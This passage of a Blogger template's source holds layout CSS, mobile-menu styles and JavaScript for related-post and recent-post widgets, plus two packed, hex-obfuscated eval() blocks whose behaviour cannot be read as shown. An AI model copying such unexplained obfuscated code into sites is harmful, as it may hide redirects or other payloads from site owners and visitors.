		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:480px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:480px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}
		
	.container.sp_sidebar .item-related {
		width:480px;
		margin-bottom:30px;
	}
	
}
</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/ 

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 5px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_menu .slicknav_icon-bar {
  background-color: #666;
}
.slicknav_menu {
    background:#f6f6f6;
    padding:5px;
}
.slicknav_nav {
    color:#222;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:0 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}
.slicknav_nav a{
    padding:5px 10px;
    margin:2px 5px;
    text-decoration:none;
    color:#666;
	font-family:"Open Sans", sans-serif;
	font-size:11px;
	font-weight:400;
	letter-spacing:2px;
	color:#666;
	text-transform:uppercase;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

.PopularPosts .widget-content ul li {
  padding: 0.3em 0;
}

</style>
<style type='text/css'>
.post-entry {
	
  margin-bottom: 40px;

}

        .bottom-blog{border-bottom:none}
.container.sp_sidebar {
  overflow: hidden;
  margin-top: 60px;
}

        .nav-ba{    border-bottom: 1px solid #ccc;}

.pagination {
  margin-bottom: 60px;
  overflow: hidden;
  display: none;
}
</style>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
<script src="//code.jquery.com/jquery-migrate-1.2.1.js" type="text/javascript"></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIfStMmt0GxDSFy-XKsIfm2AeeCf46QdZzUNK_VFBaEMpOFJ9AQaWI9TJoX2Q1S6A6ACa3_YRjAofTLNYRkPWMAg2dAUI0DmfHk0G03w6F_NqA3BodDApZXnqAecX_5IyyI7wQorf-wyPZ/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 170; 
summaryTitle = 25; 
numposts1 = 5; 
numposts11 = 6; 
numposts2 = 8;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();

function stripHtmlTags(s,max){return s.replace(/<.*?>/ig, '').split(/\s+/).slice(0,max-1).join(' ')}
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1M N=["\\c\\j\\f\\c\\E\\A\\1F\\L\\X\\L\\c\\B\\L\\T\\L\\14\\L\\10\\L\\c\\14\\z\\Q\\r\\f\\o\\d\\c\\B\\p\\r\\f\\X\\d\\X\\p\\r\\f\\T\\d\\T\\p\\r\\f\\14\\d\\14\\p\\r\\f\\10\\d\\10\\p\\r\\f\\n\\d\\1m\\h\\c\\x\\A\\1F\\z\\p\\r\\f\\y\\d\\n\\h\\U\\A\\b\\y\\b\\z\\p\\r\\f\\1D\\d\\n\\h\\13\\h\\1J\\A\\v\\l\\y\\h\\1y\\1x\\m\\v\\c\\1w\\L\\g\\g\\z\\h\\1J\\A\\v\\l\\11\\h\\1y\\1x\\m\\v\\c\\1w\\L\\g\\g\\z\\p\\r\\f\\1d\\d\\1D\\h\\R\\A\\v\\l\\1f\\1p\\C\\1y\\1p\\v\\1x\\m\\v\\z\\p\\r\\f\\k\\d\\1d\\G\\O\\H\\t\\1d\\h\\1E\\A\\c\\L\\K\\c\\z\\h\\c\\10\\A\\g\\l\\1f\\m\\g\\z\\t\\1d\\h\\1E\\A\\K\\c\\z\\p\\r\\f\\x\\d\\c\\1b\\f\\c\\1m\\A\\z\\p\\x\\G\\O\\H\\d\\b\\c\\1j\\b\\p\\x\\G\\c\\H\\d\\b\\c\\Y\\b\\p\\x\\G\\1l\\H\\d\\b\\c\\X\\b\\p\\x\\G\\1w\\H\\d\\b\\c\\i\\b\\p\\x\\G\\1n\\H\\d\\b\\c\\15\\b\\p\\x\\G\\1e\\H\\d\\b\\c\\D\\b\\p\\x\\G\\1i\\H\\d\\b\\c\\q\\b\\p\\x\\G\\1v\\H\\d\\b\\c\\w\\b\\p\\x\\G\\1u\\H\\d\\b\\c\\s\\b\\p\\x\\G\\1s\\H\\d\\b\\c\\o\\b\\p\\x\\G\\c\\O\\H\\d\\b\\c\\T\\b\\p\\x\\G\\c\\c\\H\\d\\b\\c\\W\\b\\p\\r\\f\\w\\d\\x\\G\\T\\h\\R\\A\\g\\v\\g\\z\\G\\O\\H\\H\\p\\r\\f\\c\\u\\d\\T\\h\\R\\A\\g\\v\\g\\z\\G\\c\\H\\p\\r\\f\\c\\Z\\d\\T\\h\\R\\A\\g\\v\\g\\z\\G\\1l\\H\\p\\Y\\A\\y\\h\\i\\d\\d\\c\\z\\Q\\r\\f\\c\\1s\\d\\y\\G\\O\\H\\h\\q\\p\\r\\f\\s\\d\\g\\l\\n\\f\\B\\d\\b\\E\\K\\1c\\b\\m\\l\\j\\f\\W\\d\\b\\g\\t\\o\\t\\g\\b\\m\\l\\y\\f\\c\\1v\\d\\b\\c\\1i\\1C\\b\\f\\c\\1e\\d\\b\\c\\1n\\b\\f\\q\\d\\b\\g\\t\\c\\1s\\t\\g\\b\\m\\l\\v\\j\\m\\l\\v\\n\\m\\g\\p\\r\\f\\15\\d\\s\\t\\g\\l\\n\\f\\B\\d\\b\\E\\K\\V\\b\\m\\g\\t\\Z\\A\\k\\L\\F\\z\\t\\g\\h\\h\\h\\l\\D\\m\\f\\l\\j\\f\\B\\d\\b\\I\\K\\16\\b\\f\\W\\d\\b\\g\\t\\o\\t\\g\\b\\m\\17\\f\\18\\l\\v\\j\\m\\l\\v\\D\\m\\l\\v\\n\\m\\g\\P\\1j\\Q\\Y\\A\\y\\h\\i\\m\\c\\z\\Q\\r\\f\\M\\d\\g\\g\\p\\1r\\A\\r\\f\\u\\d\\O\\p\\u\\l\\y\\h\\i\\p\\u\\t\\t\\z\\Q\\r\\f\\M\\d\\M\\t\\g\\l\\n\\f\\B\\d\\b\\E\\K\\c\\e\\K\\c\\k\\b\\m\\l\\y\\f\\q\\d\\b\\g\\t\\y\\G\\u\\H\\h\\q\\t\\g\\b\\m\\l\\v\\n\\m\\g\\P\\r\\f\\s\\d\\g\\l\\n\\f\\B\\d\\b\\E\\K\\1c\\b\\m\\l\\n\\f\\B\\d\\b\\c\\C\\b\\m\\l\\n\\f\\B\\d\\b\\E\\K\\c\\e\\b\\m\\g\\t\\M\\t\\g\\l\\v\\n\\m\\l\\v\\n\\m\\l\\v\\n\\m\\g\\p\\r\\f\\15\\d\\s\\t\\g\\l\\n\\f\\B\\d\\b\\E\\K\\V\\b\\m\\g\\t\\Z\\A\\k\\L\\F\\z\\t\\g\\h\\h\\h\\l\\D\\m\\f\\l\\j\\f\\B\\d\\b\\I\\K\\16\\b\\f\\W\\d\\b\\g\\t\\o\\t\\g\\b\\m\\17\\f\\18\\l\\v\\j\\m\\l\\v\\D\\m\\l\\v\\n\\m\\g\\P\\1j\\Q\\r\\f\\1h\\d\\n\\h\\U\\A\\b\\11\\b\\z\\p\\Y\\A\\1h\\h\\i\\m\\d\\c\\z\\Q\\r\\f\\c\\n\\d\\1h\\G\\O\\H\\h\\q\\p\\r\\f\\s\\d\\g\\l\\n\\f\\B\\d\\b\\E\\K\\1c\\b\\m\\l\\11\\f\\c\\1v\\d\\b\\c\\1i\\1C\\b\\f\\c\\1e\\d\\b\\c\\1n\\b\\f\\c\\F\\d\\b\\c\\r\\b\\f\\q\\d\\b\\g\\t\\c\\n\\t\\g\\b\\f\\c\\y\\d\\b\\c\\r\\b\\m\\l\\v\\11\\m\\l\\v\\n\\m\\g\\p\\r\\f\\15\\d\\s\\t\\g\\l\\n\\f\\B\\d\\b\\E\\K\\V\\b\\m\\g\\t\\Z\\A\\k\\L\\F\\z\\t\\g\\h\\h\\h\\l\\D\\m\\f\\l\\j\\f\\B\\d\\b\\I\\K\\16\\b\\f\\W\\d\\b\\g\\t\\o\\t\\g\\b\\m\\c\\M\\f\\c\\16\\h\\h\\h\\l\\v\\j\\m\\l\\v\\D\\m\\l\\v\\n\\m\\g\\P\\1j\\Q\\r\\f\\15\\d\\g\\l\\n\\f\\B\\d\\b\\E\\K\\V\\b\\m\\g\\t\\Z\\A\\k\\L\\F\\z\\t\\g\\h\\h\\h\\l\\D\\m\\f\\l\\j\\f\\B\\d\\b\\I\\K\\16\\b\\f\\W\\d\\b\\g\\t\\o\\t\\g\\b\\m\\17\\f\\18\\l\\v\\j\\m\\l\\v\\D\\m\\l\\v\\n\\m\\g\\P\\P\\P\\n\\h\\13\\d\\15\\p\\n\\h\\c\\I\\h\\c\\1d\\d\\b\\c\\R\\b\\p\\r\\f\\12\\d\\1m\\h\\c\\V\\A\\b\\c\\11\\b\\z\\p\\1r\\A\\r\\f\\u\\d\\O\\p\\u\\l\\12\\h\\i\\p\\u\\t\\t\\z\\Q\\12\\G\\u\\H\\h\\13\\d\\g\\g\\P\\P\\c\\1u\\h\\c\\13\\d\\c\\j\\A\\z\\Q\\r\\f\\e\\d\\1m\\h\\c\\x\\A\\b\\c\\18\\b\\z\\p\\Y\\A\\e\\d\\d\\c\\17\\z\\Q\\c\\1u\\h\\c\\12\\h\\W\\d\\b\\c\\1l\\1A\\v\\v\\1B\\h\\1t\\h\\1a\\v\\b\\P\\e\\h\\1b\\A\\b\\W\\b\\L\\b\\c\\1l\\1A\\v\\v\\1B\\h\\1t\\h\\1a\\v\\b\\z\\p\\e\\h\\1b\\A\\b\\c\\1c\\b\\L\\b\\c\\1h\\b\\z\\p\\e\\h\\1b\\A\\b\\X\\b\\L\\b\\c\\1r\\f\\c\\1f\\f\\c\\1a\\b\\z\\p\\e\\h\\13\\d\\b\\c\\U\\b\\P","\\a","\\C\\D\\o\\u\\i","\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\Z\\j\\k\\a\\x\\u\\Z\\a\\s\\q\\w\\i\\E\\a\\a\\n\\o\\j\\C\\C\\a\\u\\s\\y\\a\\D\\q\\C\\i\\a\\a\\E\\k\\e\\B\\a\\x\\j\\i\\e\\a\\D\\q\\C\\i\\F\\k\\o\\a\\i\\E\\F\\s\\r\\a\\a\\C\\k\\n\\a\\a\\C\\F\\s\\s\\j\\k\\I\\c\\a\\n\\q\\w\\i\\e\\w\\i\\a\\a\\o\\e\\w\\y\\i\\E\\a\\1i\\1e\\a\\C\\i\\k\\u\\D\\18\\i\\s\\o\\U\\j\\y\\C\\a\\o\\u\\a\\o\\u\\w\\T\\a\\s\\q\\k\\e\\a\\j\\k\\k\\a\\C\\D\\o\\u\\i\\a\\i\\u\\i\\o\\e\\a\\e\\w\\i\\k\\I\\a\\u\\B\\k\\j\\s\\e\\a\\u\\B\\a\\u\\w\\w\\e\\k\\18\\U\\10\\1b\\a\\e\\o\\C\\e\\a\\1f\\e\\j\\x\\u\\w\\y\\a\\V\\q\\w\\i\\u\\w\\F\\e\\a\\e\\o\\e\\s\\a\\x\\q\\n\\F\\s\\e\\w\\i\\a\\C\\e\\i\\R\\i\\i\\k\\u\\r\\F\\i\\e\\a\\i\\j\\y\\a\\n\\q\\s\\s\\e\\w\\i\\a\\u\\s\\j\\y\\e\\a\\B\\k\\j\\s\\e\\a\\B\\q\\k\\a\\r\\k\\a\\n\\q\\s\\a\\y\\e\\i\\Y\\o\\e\\s\\e\\w\\i\\C\\X\\I\\U\\j\\y\\14\\j\\s\\e\\a\\n\\q\\w\\i\\e\\w\\i\\c\\a\\C\\o\\u\\n\\e\\a\\D\\17\\11\\a\\i\\E\\e\\s\\e\\16\\D\\q\\C\\e\\a\\k\\e\\D\\o\\j\\n\\e\\a\\M\\M\\M\\a\\a\\a\\E\\i\\i\\D\\a\\u\\y\\a\\1n\\1e\\O\\a\\E\\e\\u\\y\\E\\i\\a\\c\\O\\O\\a\\M\\u\\x\\i\\E\\a\\M\\u\\w\\x\\q\\M\\a\\u\\s\\y\\F\\k\\o\\a\\B\\F\\w\\n\\i\\u\\q\\w\\a\\w\\q\\a\\u\\B\\k\\j\\s\\e\\c\\a\\y\\e\\i\\Y\\o\\e\\s\\e\\w\\i\\X\\I\\17\\x\\a\\y\\j\\o\\o\\e\\k\\I\\a\\F\\k\\o\\a\\C\\n\\k\\q\\o\\o\\u\\w\\y\\a\\n\\k\\e\\j\\i\\e\\1a\\F\\s\\s\\j\\k\\I\\R\\w\\x\\U\\E\\F\\s\\r\\a\\x\\j\\i\\e\\c\\a\\11\\e\\n\\a\\14\\q\\Z\\a\\1c\\n\\i\\a\\1a\\e\\D\\a\\R\\F\\y\\a\\12\\F\\o\\a\\12\\F\\w\\a\\10\\j\\I\\a\\C\\o\\u\\x\\e\\a\\B\\e\\j\\i\\F\\k\\e\\x\\a\\R\\D\\k\\a\\B\\k\\j\\s\\e\\r\\q\\k\\x\\e\\k\\a\\I\\e\\j\\k\\a\\1f\\e\\j\\x\\a\\10\\q\\k\\e\\a\\C\\i\\I\\o\\e\\a\\x\\u\\C\\D\\o\\j\\I\\a\\r\\o\\q\\n\\T\\a\\10\\j\\k\\a\\y\\e\\i\\Y\\o\\e\\s\\e\\w\\i\\C\\X\\I\\V\\o\\j\\C\\C\\14\\j\\s\\e\\a\\C\\e\\D\\j\\k\\j\\i\\q\\k\\a\\13\\e\\r\\a\\q\\w\\o\\q\\j\\x\\a\\12\\j\\w\\a\\s\\I\\n\\q\\w\\i\\e\\w\\i\\a\\w\\F\\o\\o\\a\\o\\q\\n\\j\\i\\u\\q\\w\\a\\R\\k\\k\\j\\I\\a\\w\\e\\M\\a\\W\\q\\u\\w\\a\\j\\F\\i\\E\\q\\k\\a\\k\\e\\B\\a\\x\\q\\B\\q\\o\\o\\q\\M\\a\\13\\k\\e\\e\\a\\X\\o\\q\\y\\y\\e\\k\\a\\U\\e\\s\\D\\o\\j\\i\\e\\C\\a\\U\\E\\e\\s\\e\\1t\\D\\q\\C\\e","","\\B\\k\\q\\s\\V\\E\\j\\k\\V\\q\\x\\e","\\k\\e\\D\\o\\j\\n\\e","\\1p\\M\\t","\\1p\\r","\\y"];1P(1q(1o,1k,J,19,S,1z){S=1q(J){1g(J<1k?N[4]:S(1N(J/1k)))+((J=J%1k)>1O?1G[N[5]](J+1S):J.1K(1L))};1H(!N[4][N[6]](/^/,1G)){1I(J--){1z[S(J)]=19[J]||S(J)};19=[1q(S){1g 1z[S]}];S=1q(){1g N[7]};J=1};1I(J--){1H(19[J]){1o=1o[N[6]](1Q 1R(N[8]+S(J)+N[8],N[9]),19[J])}};1g 1o}(N[0],1T,1U,N[3][N[2]](N[1]),0,{}))',62,119,'||||||||||x7C|x22|x31|x3D|x65|x20|x27|x2E|x74|x61|x72|x3C|x3E|x63|x6C|x3B|x6F|x62|x6D|x2B|x69|x2F|x6E|x64|x67|x29|x28|x66|x73|x70|x68|x75|x5B|x5D|x79|_0x9a2ex3|x2D|x2C|x77|_0x8f93|x30|x7D|x7B|x41|_0x9a2ex5|x6B|x54|x43|x6A|x42|x45|x76|x4D|x44|x4A|x46|x4E|x71|x78|x49|x48|_0x9a2ex4|x53|x4C|x4F|x7A|x35|x52|return|x50|x36|x47|_0x9a2ex2|x32|x4B|x34|_0x9a2ex1|x5C|function|x51|x39|x58|x38|x37|x33|x3F|x2A|_0x9a2ex6|x3A|x5A|x25|x55|x56|x57|String|if|while|x59|toString|36|var|parseInt|35|eval|new|RegExp|29|62|118'.split('|'),0,{}))



function related_results_labels_thumbs(json) {
for (var i = 0; i < json.feed.entry.length; i++) {
var entry = json.feed.entry[i];
relatedTitles[relatedTitlesNum] = entry.title.$t;
try 
{thumburl[relatedTitlesNum]=entry.media$thumbnail.url;}


catch (error){

s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);
if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))
{thumburl[relatedTitlesNum]=d;} else {if(typeof(defaultnoimage) !== 'undefined') thumburl[relatedTitlesNum]=defaultnoimage; else thumburl[relatedTitlesNum]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIfStMmt0GxDSFy-XKsIfm2AeeCf46QdZzUNK_VFBaEMpOFJ9AQaWI9TJoX2Q1S6A6ACa3_YRjAofTLNYRkPWMAg2dAUI0DmfHk0G03w6F_NqA3BodDApZXnqAecX_5IyyI7wQorf-wyPZ/s1600/no-image-found.jpg";}

}

if(relatedTitles[relatedTitlesNum].length>35) relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0, 35)+"...";
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
relatedUrls[relatedTitlesNum] = entry.link[k].href;
relatedTitlesNum++;


}
}
}
}
function removeRelatedDuplicates_thumbs() {
var tmp = new Array(0);
var tmp2 = new Array(0);
var tmp3 = new Array(0);
for(var i = 0; i < relatedUrls.length; i++) {
if(!contains_thumbs(tmp, relatedUrls[i])) 
{
tmp.length += 1;
tmp[tmp.length - 1] = relatedUrls[i];
tmp2.length += 1;
tmp3.length += 1;
tmp2[tmp2.length - 1] = relatedTitles[i];
tmp3[tmp3.length - 1] = thumburl[i];
}
}
relatedTitles = tmp2;
relatedUrls = tmp;
thumburl=tmp3;


}
function contains_thumbs(a, e) {
for(var j = 0; j < a.length; j++) if (a[j]==e) return true;
return false;
}
function printRelatedLabels_thumbs(current) {
for(var i = 0; i < relatedUrls.length; i++)
{
if((relatedUrls[i]==current)||(!relatedTitles[i]))
{
relatedUrls.splice(i,1);
relatedTitles.splice(i,1);
thumburl.splice(i,1);
i--;
}
}


var r = Math.floor((relatedTitles.length - 1) * Math.random());
var i = 0;


document.write('<div class="related-slide">');

while (i < relatedTitles.length && i < 20 && i<maxresults) {
tmb = thumburl[r].replace('s72-c/','s300-c/');

document.write('<div class="item-related"><a href="' + relatedUrls[r] + '"><img width="150" height="100" src="'+tmb+'"/></a><h3><a href="' + relatedUrls[r] + '">'+relatedTitles[r]+'</a></h3></div>');i++;


if (r < relatedTitles.length - 1) {
r++;
} else {
r = 0;
}

}
document.write('</div>');
relatedUrls.splice(0,relatedUrls.length);
thumburl.splice(0,thumburl.length);
relatedTitles.splice(0,relatedTitles.length);

}
function removeHtmlTag(strx,chop){
	var s = strx.split("<");
	for(var i=0;i<s.length;i++){
		if(s[i].indexOf(">")!=-1){
			s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
		}
	}
	s =  s.join("");
	s = s.substring(0,chop-1);
	return s;
}




function showrecentposts2(json) {
	j = (showRandomImg) ? Math.floor((imgr.length+1)*Math.random()) : 0;
	img  = new Array();
    if (numposts1 <= json.feed.entry.length) {
		maxpost = numposts1;
		}
	else
       {
	   maxpost=json.feed.entry.length;
	   }	
	
  	for (var i = 0; i < maxpost; i++) {
    	var entry = json.feed.entry[i];
    	var posttitle = entry.title.$t;
		var pcm;
    	var posturl;
	
		var cate ='';
		for (var e=0; e < json.feed.entry[i].category.length;e++) {
			cate = cate + '<a href="/search/label/'+json.feed.entry[i].category[e].term+'?max-results=6">'+json.feed.entry[i].category[e].term+'</a>, ';		
		}
    	if (i == json.feed.entry.length) break;
    	for (var k = 0; k < entry.link.length; k++) {
      		if (entry.link[k].rel == 'alternate') {
        		posturl = entry.link[k].href;
        		break;
      		}
    	}
		
		
		
		for (var k = 0; k < entry.link.length; k++) {
      		if (entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {
        		pcm = entry.link[k].title.split(" ")[0];
        		break;
      		}
    	}
		
    	if ("content" in entry) {
      		var postcontent = entry.content.$t;}
    	else
    	if ("summary" in entry) {
      		var postcontent = entry.summary.$t;}
    	else var postcontent = "";
    	
    	postdate = entry.published.$t;
	
	if(j>imgr.length-1) j=0;
	img[i] = imgr[j];
	
	s = postcontent	; a = s.indexOf("<img"); b = s.indexOf("src=\"",a); c = s.indexOf("\"",b+5); d = s.substr(b+5,c-b-5);

	if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")) img[i] = d;

	//cmtext = (text != 'no') ? '<i><font color="'+acolor+'">('+pcm+' '+text+')</font></i>' : '';


	var month = [1,2,3,4,5,6,7,8,9,10,11,12];
	var month2 = ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];

	var day = postdate.split("-")[2].substring(0,2);
	var m = postdate.split("-")[1];
	var y = postdate.split("-")[0];

	for(var u2=0;u2<month.length;u2++){
		if(parseInt(m)==month[u2]) {
			m = month2[u2] ; break;
		}
	}
	var tmb = img[i].replace('s1600/','s500-c/');
	var daystr = day+ ' ' + m + ' ' + y ;
   
	var trtd = '<li><div class="side-item"><div class="side-image"><a href="'+posturl+'"><img width="150" height="100" src="'+tmb+'"></a></div><div class="side-item-text"><h4><a href="'+posturl+'">'+posttitle+'</a></h4><span class="side-item-meta">'+daystr+'</span></div></div></li>';
	document.write(trtd);

	j++;
}
	
}


function removeHtmlTag(strx,chop){
	var s = strx.split("<");
	for(var i=0;i<s.length;i++){
		if(s[i].indexOf(">")!=-1){
			s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
		}
	}
	s =  s.join("");
	s = s.substring(0,chop-1);
	return s;
}
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1O Q=["\\b\\1F\\p\\b\\10\\l\\k\\m\\N\\16\\g\\l\\b\\1D\\m\\1H\\b\\o\\e\\b\\1w\\l\\l\\12\\e\\q\\u\\b\\m\\1U\\b\\o\\e\\b\\1B\\l\\m\\m\\1z\\M\\n\\h\\g\\b\\17\\p\\b\\1k\\l\\m\\n\\z\\l\\1v\\A\\g\\k\\e\\v\\e\\s\\e\\q\\m\\N\\1h\\g\\1v\\O\\1b\\N\\1h\\g\\k\\e\\v\\e\\s\\e\\q\\O\\13\\e\\14\\l\\r\\A\\i\\p\\V\\g\\c\\b\\X\\L\\b\\1j\\c\\H\\r\\m\\n\\T\\l\\t\\p\\w\\g\\M\\n\\w\\A\\1h\\n\\w\\u\\u\\m\\N\\t\\p\\s\\g\\k\\e\\v\\e\\s\\D\\w\\E\\n\\t\\p\\1o\\g\\s\\e\\10\\e\\1i\\f\\n\\t\\p\\1w\\n\\t\\p\\1j\\n\\T\\l\\t\\p\\d\\g\\M\\n\\d\\A\\k\\e\\v\\e\\s\\D\\w\\E\\e\\W\\e\\q\\n\\d\\u\\u\\m\\N\\b\\1x\\g\\r\\A\\C\\p\\I\\g\\c\\G\\b\\14\\G\\b\\1c\\G\\r\\u\\k\\e\\v\\e\\s\\D\\w\\E\\e\\W\\D\\d\\E\\e\\b\\F\\u\\r\\1H\\b\\1f\\L\\b\\15\\g\\1d\\c\\H\\r\\u\\k\\e\\v\\e\\s\\D\\w\\E\\e\\W\\D\\d\\E\\e\\b\\F\\u\\r\\A\\G\\C\\H\\p\\r\\O\\z\\l\\w\\g\\g\\k\\e\\v\\e\\s\\e\\q\\m\\1c\\n\\T\\l\\t\\p\\P\\g\\M\\n\\P\\A\\s\\e\\Z\\e\\q\\n\\P\\u\\u\\m\\N\\z\\l\\s\\e\\Z\\D\\P\\E\\e\\17\\g\\g\\r\\b\\W\\r\\m\\N\\1j\\g\\s\\e\\Z\\D\\P\\E\\e\\I\\n\\1c\\O\\O\\T\\l\\t\\p\\P\\g\\M\\n\\P\\A\\s\\e\\Z\\e\\q\\n\\P\\u\\u\\m\\N\\z\\l\\s\\e\\Z\\D\\P\\E\\e\\17\\g\\g\\r\\b\\1a\\r\\Y\\Y\\s\\e\\Z\\D\\P\\E\\e\\b\\R\\g\\g\\r\\b\\I\\G\\b\\16\\r\\m\\N\\1w\\g\\s\\e\\Z\\D\\P\\E\\e\\10\\e\\15\\l\\c\\p\\c\\m\\D\\M\\E\\n\\1c\\O\\O\\z\\l\\c\\1A\\c\\b\\1m\\p\\s\\m\\N\\t\\p\\18\\g\\s\\e\\1A\\e\\1i\\f\\O\\1b\\p\\z\\l\\c\\b\\11\\c\\b\\1m\\p\\s\\m\\N\\t\\p\\18\\g\\s\\e\\b\\11\\e\\1i\\f\\O\\1b\\p\\t\\p\\18\\g\\c\\c\\n\\19\\g\\s\\e\\b\\w\\e\\1i\\f\\n\\z\\l\\16\\H\\12\\e\\q\\L\\b\\m\\16\\g\\M\\n\\h\\D\\w\\E\\g\\12\\D\\16\\E\\n\\j\\g\\18\\n\\o\\g\\j\\e\\1g\\l\\c\\A\\h\\c\\m\\n\\K\\g\\j\\e\\1g\\l\\c\\b\\B\\g\\1l\\c\\c\\y\\o\\m\\n\\B\\g\\j\\e\\1g\\l\\c\\1l\\c\\c\\y\\K\\u\\11\\m\\n\\F\\g\\j\\e\\b\\z\\l\\K\\u\\11\\y\\B\\L\\K\\L\\11\\m\\n\\z\\l\\l\\o\\1u\\g\\L\\b\\m\\Y\\Y\\l\\K\\1u\\g\\L\\b\\m\\Y\\Y\\l\\B\\1u\\g\\L\\b\\m\\Y\\Y\\l\\F\\1u\\g\\c\\c\\m\\m\\h\\D\\w\\E\\g\\F\\n\\t\\p\\X\\g\\D\\b\\y\\S\\y\\1m\\y\\1C\\y\\11\\y\\1d\\y\\1x\\y\\1E\\y\\1F\\y\\b\\M\\y\\b\\b\\y\\b\\S\\E\\n\\t\\p\\1n\\g\\D\\c\\b\\P\\c\\y\\c\\b\\q\\c\\y\\c\\b\\x\\c\\y\\c\\b\\k\\c\\y\\c\\b\\h\\c\\y\\c\\b\\v\\c\\y\\c\\b\\Z\\c\\y\\c\\b\\i\\c\\y\\c\\b\\j\\c\\y\\c\\b\\f\\c\\y\\c\\b\\C\\c\\y\\c\\b\\V\\c\\E\\n\\t\\p\\1D\\g\\19\\e\\15\\l\\c\\L\\c\\m\\D\\S\\E\\e\\b\\T\\l\\M\\y\\S\\m\\n\\t\\p\\x\\g\\19\\e\\15\\l\\c\\L\\c\\m\\D\\b\\E\\n\\t\\p\\R\\g\\19\\e\\15\\l\\c\\L\\c\\m\\D\\M\\E\\n\\T\\l\\t\\p\\1a\\g\\M\\n\\1a\\A\\X\\e\\q\\n\\1a\\u\\u\\m\\N\\z\\l\\b\\s\\l\\x\\m\\g\\g\\X\\D\\1a\\E\\m\\N\\x\\g\\1n\\D\\1a\\E\\n\\1c\\O\\O\\t\\p\\b\\t\\g\\h\\D\\w\\E\\e\\b\\18\\l\\r\\b\\19\\G\\r\\y\\r\\b\\13\\L\\B\\G\\r\\m\\n\\t\\p\\b\\d\\g\\1D\\u\\r\\p\\r\\u\\x\\u\\r\\p\\r\\u\\R\\n\\t\\p\\b\\K\\g\\r\\A\\o\\p\\I\\g\\c\\r\\u\\1j\\u\\r\\c\\H\\A\\i\\p\\V\\g\\c\\1f\\L\\b\\12\\c\\H\\A\\h\\p\\b\\